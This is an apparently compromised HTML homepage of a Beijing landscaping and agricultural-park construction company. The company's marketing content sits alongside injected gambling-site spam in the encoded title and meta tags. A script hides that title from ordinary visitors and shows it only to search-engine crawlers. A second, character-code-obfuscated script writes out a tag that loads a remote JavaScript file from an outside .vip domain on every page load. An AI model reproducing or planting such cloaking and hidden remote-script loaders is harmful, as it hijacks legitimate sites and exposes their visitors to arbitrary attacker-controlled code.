

--- FILE ---
content_type: text/html
request_url: http://bjznhj.com/
body_size: 1727
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit"/>
<meta name="description" content="公司以：规划设计、景观设计、农业规划、乡村振兴、美丽乡村、园林绿化、生态环境修复、污水处理、田园综合体规划、旅游综合体规划、现代农业园区等设计施工一体化建设，是集水污染治理，建筑工程项目管理，城市园林绿化施工、科技研发、技术咨询、技术托管、劳务分包等的专业公司。" />
<meta name="keywords" content="园林绿化 现代农业 田园综合体 规划设计 园林景观 绿化施工 园林公司 市政总承包" />
<title>&#20061;&#28216;&#23089;&#20048;&#40;&#20013;&#22269;&#41;&#106;&#105;&#117;&#121;&#111;&#117;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#20061;&#28216;&#23089;&#20048;&#23448;&#26041;&#44;&#20061;&#28216;&#23089;&#20048;&#32593;&#22336;&#44;&#20061;&#28216;&#23089;&#20048;&#32593;&#31449;&#44;&#20061;&#28216;&#23089;&#20048;&#24320;&#25143;&#44;&#20061;&#28216;&#23089;&#20048;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#106;&#105;&#117;&#121;&#111;&#117;&#46;&#99;&#111;&#109;&#12305;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京中农汇景生态环境工程有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<link rel="stylesheet" type="text/css" href="/templets/zhongn/css/public.css">
<link rel="stylesheet" type="text/css" href="/templets/zhongn/css/default.css">
<script type="text/javascript" src="/templets/zhongn/js/jquery.min.js"></script>
</head>
<body>
<body><a href="/plus/list.php?tid=1">
<section class="flexBox">
<div class="indexlogo"><p align="center"><img src="/templets/zhongn/images/indexlogo.png"></p></div>
<div class="wave">
    <div class="wave1"><p align="center"><img src="/templets/zhongn/images/wave1.png"></p></div>
    <div class="wave2"><p align="center"><img src="/templets/zhongn/images/wave2.png"></p></div>
    <div class="wave3"><p align="center"><img src="/templets/zhongn/images/wave3.png"></p></div>
    <div class="wave4"><p align="center"><img src="/templets/zhongn/images/wave4.png"></p></div>
    <div class="wave5"><p align="center"><img src="/templets/zhongn/images/wave5.png"></p></div>
</div>
<div class="slogo"><p><span>设计+采购+施工+运营</span></p><p><span>为您提供<b>园林景观/农业园区</b>EPC总承包一站式解决方案</span></p><p><span>咨询电话 : 010-60706664 18519152628</span></p></div>
<p class="fadeInDowni" id="scrolldowni" style="margin-left:-3px"><img src="/templets/zhongn/images/scrolldown.png"></p>
</section></a>
<script>
$(function(){
    $(".indexlogo p").delay(2000).animate({height:270,top:0,opacity:1},8000)
})
</script>
</body>
</html>